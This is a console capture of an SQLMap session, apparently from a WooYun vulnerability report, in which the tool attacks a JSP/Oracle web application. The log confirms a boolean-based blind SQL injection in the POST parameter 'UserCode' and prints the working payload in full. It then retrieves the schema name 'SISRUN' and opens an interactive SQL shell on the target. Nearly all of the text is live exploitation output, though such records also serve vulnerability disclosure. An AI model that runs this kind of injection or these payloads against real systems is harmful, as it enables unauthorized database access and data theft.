 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbms oracle --sql-sh...
[15:13:37] [INFO] testing 'Oracle inline queries'
[15:13:37] [INFO] testing 'Oracle AND time-based blind'
[15:13:37] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[15:13:37] [INFO] testing 'Oracle OR time-based blind'
[15:13:37] [INFO] testing 'Oracle time-based blind - Parameter replace (DBMS_LOC
K.SLEEP)'
[15:13:37] [INFO] testing 'Oracle time-based blind - Parameter replace (DBMS_PIP
E.RECEIVE_MESSAGE)'
[15:13:37] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:13:37] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:13:39] [INFO] target URL appears to be UNION injectable with 19 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] Y
[15:14:20] [INFO] testing 'Generic UNION query (55) - 22 to 40 columns'
[15:14:22] [INFO] testing 'Generic UNION query (55) - 42 to 60 columns'
[15:14:31] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
[15:14:31] [INFO] checking if the injection point on POST parameter 'UserCode' i
s a false positive
POST parameter 'UserCode' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] y
sqlmap identified the following injection points with a total of 265 HTTP(s) req
uests:
---
Parameter: UserCode (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: KeySN=1&MAC=1&UserCode=-3357' OR (3326=3326)-- &FormURL=1&PWD=admin
&ClientURL=1
---
[15:15:14] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[15:15:14] [INFO] fetching current database
[15:15:14] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:15:14] [INFO] retrieved: SISRUN
[15:15:22] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'SISRUN'
[15:15:22] [INFO] calling Oracle shell. To quit type 'x' or 'q' and press ENTER
sql-shell>
www.wooyun.org